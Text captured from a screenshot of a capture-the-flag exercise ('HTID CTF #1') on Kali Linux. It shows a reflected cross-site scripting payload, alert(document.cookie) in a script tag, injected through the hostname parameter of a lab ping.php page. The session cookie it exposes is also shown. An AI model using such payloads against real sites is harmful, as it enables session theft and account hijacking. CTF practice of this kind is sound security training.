 1 2 3 4 12:38
HTID CTF #1
192.168.0.193/ping.php?hostname=<SCRIPT>++alert(document.cookie)%3B++<%2FSCRIPT>
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
192.168.0.193
sessionid=747362c8d29bf10de1fd34c0a75b5259; uid=MQ%3D%3D
OK
Transferring data from 192.168.0.193…